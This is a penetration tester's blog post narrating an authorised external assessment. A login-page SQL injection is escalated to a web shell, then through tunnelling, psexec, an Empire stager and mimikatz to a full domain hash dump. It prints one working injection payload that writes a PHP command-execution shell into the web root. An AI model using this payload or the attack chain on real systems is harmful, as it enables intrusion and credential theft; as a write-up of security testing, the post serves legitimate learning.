Is not a hack until you are 3 tunnels deep – Ian de Villiers
External assessments. It’s about not only finding flaws but also looking at ways you can chain lower and medium-level vulnerabilities together, to be utterly devastating and gain full access.
After situational awareness phase, pulling in all of my reconnaisance scans and input, I was left with typical results one might expect: missing patches here, little misconfiguration there, the typical…
I realised I would have to go down a few levels to be able to have some fun…and luckily enough, I found one of those webapps that you can own by just ‘looking at them’ (almost…). Outdated PHP, outdated Apache…poke here and there…and boom!
SQLi in the login page!
Now by now you’d be thinking ‘sweet, upload a shell, get my connection back and tunnel my way through to the gold’ …but…NO, this system had other plans for me.
First hurdle was the chosen frameworks: MySQL & PHP. This rules out sqlmap. After browsing the contents of the home directory via SQLi, and playing around with the query for a while (special mention to Georg for making me realise I was using wrong number of columns…) I managed to upload a shell up using the following query:
test'%20and%201%3d2%20union%20select%200x3c3f70687020706173737468727528245f4745545b6d797368656c6c5d29203f3e,2,3,4,5,6,7,8,9,10,11,12%20into%20outfile%20'C:/Program%20Files/Apache%20Software%20Foundation/Apache2.2/htdocs/myshell.php'%20--%20
Ok, relief as from here onwards it will be like a walk on the beach…but again, NO. I was SYSTEM, but couldn’t talk to the outside :(

To make my life easier, I uploaded an uploader to the host to make it easier to transfer files. This allowed me to upload wce.exe and a refreshed version of reGeorg‘s script tunnel.php (baie dankie Willem).
Once all was uploaded, it started to rain magic, such as:



At that point I had credentials for a very privileged user and reGeorg working…just needed…yup, exactly that, where is the domain controller?…funny enough I could reach it from the compromised host :)

This allowed me to use impacket’s psexec, via proxychains, through the tunnel that reGeorg was sustaining, to get a session on the Primary Domain Controller, which then allowed me to add a SensePost user.
At this point I was dancing and feeling like a star, but I can tell you, it did not last long. The connection was not 100% reliable, as after a few connections the system, somehow, seemed to be locking me out for a while…wether if it was via psexec (all the typical techniques, ntds.dit backup…, to try and dump the hashes did not work for the configuration they had in place) or via RDP trying to run other tools.
I wanted my hashes and I wanted them quick, as my time for the assessment was almost over…then I thought, well, Etienne yelled: Empire!!!!, and yes is as majestic as it sounds, pure PowerShell post-exploitation agent. It is incredibly flexible and easy to use. It has a familiar look and feel also *cough* metasploit *cough* so it is quite straight forward.

I started a listener with Empire on one of our external jumpboxes, and then an RDP session via proxychains, which allowed me to download, into the host (yeah it had access to the internet…meh), my stager.ps1. (you can generate them with Empire as specified here.)

From there I used the mimikatz module in Empire dcsync_hashdump, which gives you a beautiful dump like this:
You can also use lsadump, etc. To see a list of all the mimikatz modules that Empire contains visit this.
After this I cracked all the things and out of 515 passwords cracked 315 were P@ssw0rd123, so I left home and I cried.
Happy hunting
/s